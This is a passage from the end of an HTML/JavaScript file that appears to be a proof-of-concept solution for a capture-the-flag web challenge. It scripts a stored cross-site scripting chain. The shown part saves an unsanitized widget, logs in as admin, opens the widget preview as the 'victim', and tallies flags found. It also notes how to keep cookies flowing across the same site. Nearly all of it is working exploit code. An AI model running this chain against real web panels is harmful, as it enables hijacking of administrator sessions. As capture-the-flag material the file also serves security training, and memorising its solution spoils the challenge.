  log('[save] widget id=' + sd.id + ' stored as viewer (no sanitization)');

  // 2) admin session — cookie replaced; victim role for the preview
  try {
    const av = await fetch(PANEL() + '/login', {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      credentials: 'include',
      body: JSON.stringify({ username: 'admin', password: pass })
    });
    const aj = await av.json();
    if (!aj.result) {
      log('[login] admin failed: ' + (aj.error || av.status), 'err');
      return;
    }
    log('[login] admin — will open the widget preview (victim)');
  } catch (e) {
    log('[login] admin ' + e, 'err');
    return;
  }

  // 3) navigate the shell opened at click time (not a late window.open)
  const preview = PANEL() + '/panel/widget/preview?id=' + sd.id;
  log('[open] new tab: ' + preview);
  if (!previewWin || previewWin.closed) {
    previewWin = window.open('about:blank', '_blank');
  }
  if (!previewWin) {
    log('[open] popup blocked — open the URL manually: ' + preview, 'err');
    return;
  }
  previewWin.location.href = preview;
  await new Promise(r => setTimeout(r, 2500));
}

async function runAll() {
  window.__runAll = true;
  resetLog('=== running all stages ===');
  await stage1();
  await stage2Full();
  await stage3();
  log('\n=== done · flags found: ' + found.size + ' / 3 ===', 'ok');
  window.__runAll = false;
}

document.getElementById('btn1').onclick = () => stage1().catch(e => log(String(e), 'err'));
document.getElementById('btn2').onclick = () => stage2Full().catch(e => log(String(e), 'err'));
document.getElementById('btn3').onclick = () => {
  openPreviewShell();
  stage3().catch(e => log(String(e), 'err'));
};
document.getElementById('btnAll').onclick = () => {
  openPreviewShell(); // must run in the click gesture, before any await
  runAll().catch(e => log(String(e), 'err'));
};

// same-site requirement: 127.0.0.1 ≠ localhost (cookies will not flow)
if (location.hostname === '127.0.0.1') {
  log('[!] Opened via 127.0.0.1. Use http://localhost:8000/solution_poc.html '
    + 'to avoid cookie/iframe issues.', 'err');
}
</script>
</body>
</html>
</file>
